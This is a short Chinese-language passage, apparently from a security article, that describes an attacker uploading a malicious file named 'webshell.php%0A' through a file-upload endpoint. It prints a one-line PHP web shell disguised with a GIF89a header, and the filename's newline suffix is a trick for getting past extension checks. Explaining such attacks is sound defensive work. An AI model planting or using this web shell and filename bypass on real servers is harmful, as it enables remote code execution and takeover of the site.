 上传恶意文件:攻击者通过文件上传接口,上传名为 webshell.php%0A 的文件(实际内容为 PHP 木马,如 GIF89a<?php eval($_POST['pass']);?> )。